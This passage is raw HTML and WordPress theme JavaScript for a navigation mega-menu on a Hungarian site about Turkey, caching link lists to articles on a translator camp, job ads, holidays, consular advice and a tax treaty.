<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-662"><a href="https://turkinfo.hu/category/hasznos-infok/">Hasznos infók</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_69 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload_all"  data-td-block-uid="tdi_69" ><script>var block_tdi_69 = new tdBlock();
block_tdi_69.id = "tdi_69";
block_tdi_69.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"25","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload_all","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_69","tdc_css_class":"tdi_69","tdc_css_class_style":"tdi_69_rand_style"}';
block_tdi_69.td_column_number = "3";
block_tdi_69.block_type = "td_block_mega_menu";
block_tdi_69.post_count = "4";
block_tdi_69.found_posts = "160";
block_tdi_69.header_color = "";
block_tdi_69.ajax_pagination_infinite_stop = "";
block_tdi_69.max_num_pages = "40";
tdBlocksArray.push(block_tdi_69);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2025\/05\/mufordito-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2025-felhivas\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor 2025. &#8211; FELH\u00cdV\u00c1S<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-100x70.jpg 100w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2024\/05\/forditotabor-1-848x580.jpg 848w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/torok-magyar-mufordito-tabor-2024-augusztus-25-szeptember-1\/hasznos-infok\/\"  rel=\"bookmark\" title=\"T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.\">T\u00f6r\u00f6k-magyar m\u0171ford\u00edt\u00f3 t\u00e1bor &#8211; 2024. augusztus 25. &#8211; szeptember 1.<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/10\/oraallitas-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-teli-idoszamitas-honapjaiban-2-ora-elteres__trashed-2\/hasznos-infok\/\"  rel=\"bookmark\" title=\"A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s\">A t\u00e9li id\u0151sz\u00e1m\u00edt\u00e1s h\u00f3napjaiban 2 \u00f3ra elt\u00e9r\u00e9s<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 26;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/01\/11-mercedes-benz-trucks-new-actros-3400x1440-1-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/sofor-allas-magyar-torok\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k\">Sof\u0151r \u00e1ll\u00e1s Magyar-T\u00f6r\u00f6k<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-218x150.jpeg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/gul-baba-szobor-100x70.jpeg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/gul-baba-fotopalyazat\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!\">G\u00fcl Baba Fot\u00f3p\u00e1ly\u00e1zat!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/20180528torokorszag-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/legyen-fizetett-utazo-torokorszagban\/hasznos-infok\/allashirdetesek-palyazatok\/\"  rel=\"bookmark\" title=\"Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!\">Legyen fizetett utaz\u00f3 T\u00f6r\u00f6korsz\u00e1gban!<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"P\u00e1ly\u00e1zat\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2018\/05\/generalconsulate-diplomatic-office-architecture-interior-hungary-istanbul-turkey-4-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"P\u00e1ly\u00e1zat\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/palyazat\/hasznos-infok\/\"  rel=\"bookmark\" title=\"P\u00e1ly\u00e1zat\">P\u00e1ly\u00e1zat<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 28;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2022\/01\/calendar-g2a9320d2f_640-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/nemzeti-es-vallasi-unnepek-2022-ben\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben\">Nemzeti \u00e9s vall\u00e1si \u00fcnnepek 2022-ben<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2021\/03\/rudas_furdo_torokfurdoje-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/kahveh-ilidzsa-es-felhold-torok-emlekek-budapesten\/aktualis\/hirek\/\"  rel=\"bookmark\" title=\"\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten\">\u201eKahveh\u201d, ilidzsa \u00e9s f\u00e9lhold: t\u00f6r\u00f6k eml\u00e9kek Budapesten<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" ><img width=\"189\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/07\/let\u00f6lt\u00e9s-11-189x150.jpg\"   alt=\"\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/konzuli-tajekoztatas-torokorszagi-utazashoz\/hasznos-infok\/\"  rel=\"bookmark\" title=\"Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz\">Konzuli t\u00e1j\u00e9koztat\u00e1s t\u00f6r\u00f6korsz\u00e1gi utaz\u00e1shoz<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2020\/03\/w4XfULpa_400x400-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/disconti-az-uj-kedvezmenykartya\/hasznos-infok\/jo-tudni\/\"  rel=\"bookmark\" title=\"Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya\">Disconti, az \u00faj kedvezm\u00e9nyk\u00e1rtya<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5770;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-218x150.png 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2019\/08\/ado-100x70.png 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/tajekoztato-a-torok-koztarsasagban-letelepedett-adoalanyok-reszere-magyarorszagon-es-a-magyarorszagon-letelepedett-adoalanyok-reszere-a-torok-koztarsasagban-biztositott-ado-visszateritesrol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban biztos\u00edtott ad\u00f3-visszat\u00e9r\u00edt\u00e9sr\u0151l\">T\u00e1j\u00e9koztat\u00f3 a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1gban letelepedett ad\u00f3alanyok r\u00e9sz\u00e9re Magyarorsz\u00e1gon \u00e9s a Magyarorsz\u00e1gon...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2015\/05\/paragrafus-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/2015-evi-xxx-torveny-a-magyarorszag-kormanya-es-a-torok-koztarsasag-kormanya-kozott-a-szocialis-biztonsagrol-szolo-egyezmeny-kihirdeteserol\/hasznos-infok\/jogszabalytar\/\"  rel=\"bookmark\" title=\"2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k K\u00f6zt\u00e1rsas\u00e1g Korm\u00e1nya k\u00f6z\u00f6tt a szoci\u00e1lis biztons\u00e1gr\u00f3l sz\u00f3l\u00f3 Egyezm\u00e9ny kihirdet\u00e9s\u00e9r\u0151l\">2015. \u00e9vi XXX. t\u00f6rv\u00e9ny  a Magyarorsz\u00e1g Korm\u00e1nya \u00e9s a T\u00f6r\u00f6k...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_69","td_hide_prev":true,"td_hide_next":true}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_tdi_69));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 5367;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" ><img width=\"218\" height=\"150\" class=\"entry-thumb\" src=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg\"  srcset=\"https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-218x150.jpg 218w, https:\/\/turkinfo.hu\/wp-content\/uploads\/2023\/08\/pexels-pixabay-162689-100x70.jpg 100w\" sizes=\"(max-width: 218px) 100vw, 218px\"  alt=\"\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\" \/><\/a><\/div>                            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/turkinfo.hu\/a-torok-cseresznye-es-meggy-agazat-elemzese\/hasznos-infok\/szakmai-anyagok\/\"  rel=\"bookmark\" title=\"A t\u00f6r\u00f6k cseresznye \u00e9s meggy \u00e1gazat elemz\u00e9se\">A t\u00f6r\u00f6k cseresznye \u00e9s meggy 